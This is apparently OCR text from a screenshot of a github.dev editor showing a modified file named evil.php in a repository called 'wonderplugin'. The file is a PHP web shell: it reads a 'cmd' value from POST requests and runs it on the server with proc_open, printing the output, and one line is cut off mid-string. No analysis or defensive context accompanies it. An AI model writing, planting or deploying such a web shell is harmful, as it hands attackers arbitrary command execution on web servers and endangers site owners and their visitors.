 github.dev/vert16x/wonderplugin
SOURCE CONTROL
Message (Ctrl+Enter to create a pull requ...
Changes 1
evil.php M
1
evil.php M
evil.php > ...
1 <?php
2
3 if(isset($_POST["cmd"])){
4 $cmd = ($_POST["cmd"]);
5
6 function exec_command($command)
7 {$descriptorspec = array(0 => array("pipe", "r"),1 => array("pipe", "w"),2 => array("file", "
8 $cwd = "";$env = array('some_option' => 'aeiou');
9 $process = proc_open($command, $descriptorspec, $pipes, $cwd, $env);
10 if (is_resource($process))
11 {echo stream_get_contents($pipes[1]);
12 fclose($pipes[1]);proc_close($process);
13 }}exec_command($cmd); exit;
14 }else{
15 echo "vert16x";
16 }
17 ?>